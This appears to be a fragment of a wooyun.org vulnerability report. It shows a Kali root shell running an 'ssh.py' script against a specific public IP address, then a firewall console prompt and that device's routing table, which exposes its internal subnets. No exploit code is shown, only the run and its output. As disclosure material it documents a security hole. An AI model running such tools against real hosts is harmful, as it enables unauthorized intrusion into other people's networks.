 root@kali:~# python '/root/Desktop/ssh.py' 163.27.215.190
YLUTM-V231 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.161.36.25, wan1
C 10.161.36.24/30 is directly connected, wan1
C 163.27.215.128/26 is directly connected, internal
YLUTM-V231 #
www.wooyun.org